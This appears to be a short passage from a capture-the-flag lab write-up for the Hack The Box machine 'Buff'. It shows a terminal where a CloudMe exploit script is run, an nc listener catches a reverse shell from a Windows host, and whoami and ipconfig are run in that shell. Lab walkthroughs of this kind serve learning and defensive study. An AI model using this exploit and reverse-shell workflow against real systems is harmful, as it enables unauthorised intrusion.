 ❯ python3 CloudMe_exploit.py
~/Documents/WorkSpace/CTF/HTB/Buff/exploits ✔
❯ rlwrap nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.1.18] from (UNKNOWN) [192.168.1.23] 49490
Microsoft Windows [Versin 6.1.7601]
Copyright (c) 2009 Microsoft Corporation. Reservados todos los derechos.
C:\Users\pablo\AppData\Local\Programs\CloudMe\CloudMe>whoami
whoami
win-91abotarqsk\pablo
C:\Users\pablo\AppData\Local\Programs\CloudMe\CloudMe>ipconfig
ipconfig
Configuracin IP de Windows
Adaptador de Ethernet Conexin de rea local:
Sufijo DNS especfico para la conexin. . : Home
Vnculo: direccin IPv6 local. . . : fe80::8061:717b:5daf:3d07%11
Direccin IPv4. . . . . . . . . . . . . . : 192.168.1.23
Mscara de subred . . . . . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada . . . . . : 192.168.1.1
Adaptador de tnel isatap.Home:
Estado de los medios. . . . . . . . . . . : medios desconectados
Sufijo DNS especfico para la conexin. . : Home
C:\Users\pablo\AppData\Local\Programs\CloudMe\CloudMe>